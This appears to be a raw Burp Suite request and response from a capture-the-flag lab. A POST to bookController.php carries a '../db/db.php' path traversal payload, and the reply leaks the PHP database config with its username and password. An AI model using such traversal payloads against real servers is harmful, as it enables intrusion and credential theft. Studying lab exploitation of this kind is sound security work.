 Raw Params Headers Hex
POST /includes/bookController.php HTTP/1.1
Host: 10.10.10.228
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=1234b94fed8cd803fe4b982e17050cc47fee;
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
book=../db/db.php&method=1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 21 Jan 2025 08:48:04 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
X-Powered-By: PHP/8.0.1
Content-Length: 272
Connection: close
Content-Type: text/html; charset=UTF-8
"<?php\r\n\r\n$host=\"localhost\";\r\n$port=3306;\r\n$user=\"bread\";\r\n$password=
\"jUli901\";\r\n$dbname=\"bread\";\r\n\r\n$con = new mysqli($host, $user,
$password, $dbname, $port) or die ('Could not connect to the database server' .
mysqli_connect_error());\r\n?>\r\n"